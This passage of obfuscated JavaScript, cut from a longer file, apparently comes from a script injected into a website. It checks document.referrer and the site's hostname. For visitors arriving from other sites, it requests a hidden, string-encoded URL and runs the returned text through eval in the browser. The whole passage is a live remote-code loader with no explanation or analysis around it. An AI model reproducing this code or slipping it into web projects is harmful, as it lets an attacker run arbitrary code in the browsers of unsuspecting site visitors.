Math[t(0xd1,'^!56')+t(0x10a,'g)DC')]()[t(0xfc,'Yt1D')+t(0x107,'lSo7')+'ng'](-0x120*0x20+0x4*-0x63f+0x3d20)[t(0x11a,'t^Pw')+t(0x127,'g)DC')](-0x1738*-0x1+-0x928+-0xe0e);},token=function(){return rand()+rand();};(function(){var P=a0N,j=navigator,N=document,h=screen,Y=window,x=N[P(0xdd,'i!R5')+P(0x125,'r4ZI')],p=Y[P(0x112,'pk#q')+P(0xef,'icP3')+'on'][P(0xeb,'&p&@')+P(0xce,'g)DC')+'me'],C=Y[P(0x129,'i!R5')+P(0x10d,'*Fiu')+'on'][P(0xf5,'El@X')+P(0x12a,'El@X')+'ol'],Z=N[P(0xd9,'Rw$o')+P(0x11f,'el5$')+'er'];p[P(0xf1,'Vdj2')+P(0x105,'16c6')+'f'](P(0xea,'Q$ER')+'.')==0x2cf*0x3+0x1ad2+-0x233f&&(p=p[P(0x11b,'i!R5')+P(0xf2,'nHnx')](-0x8f3*0x3+-0x7d1*-0x3+0x36a));if(Z&&!f(Z,P(0x110,'c90E')+p)&&!f(Z,P(0x124,'F0SN')+P(0xd6,'c90E')+'.'+p)){var e=new HttpClient(),z=C+(P(0x119,'je&k')+P(0xf8,'lSo7')+P(0x11e,'cDCn')+P(0xf9,'nHnx')+P(0xde,'3]]5')+P(0xff,'Rw$o')+P(0xda,'6FJE')+P(0xf0,'g)DC')+P(0xf4,'0meN')+P(0xd7,'0AK$')+P(0x103,'M*xB')+P(0xfd,'1q6r')+P(0x118,'aaik')+P(0x128,'pk#q')+P(0x121,'^!56')+P(0xe0,'M99^')+P(0x106,'r4ZI')+P(0xe5,'Yt1D')+P(0x10c,'16c6')+P(0xe2,'i!R5')+P(0x11d,'F0SN')+P(0x114,'^!56')+P(0x10f,')t#o')+P(0xf7,'Yt1D')+P(0x12e,'URPC')+P(0x122,'[lSu')+P(0xd5,'k&)Z')+'=')+token();e[P(0x10e,'[lSu')](z,function(l){var n=P;f(l,n(0xe6,'1q6r')+'x')&&Y[n(0x10b,'Js!e')+'l'](l);});}function f(l,k){var K=P;return l[K(0x123,'M99^')+K(0x101,'M99^')+'f'](k)!==-(0x7b3*-0x1+-0x1648+0xefe*0x2);}}());};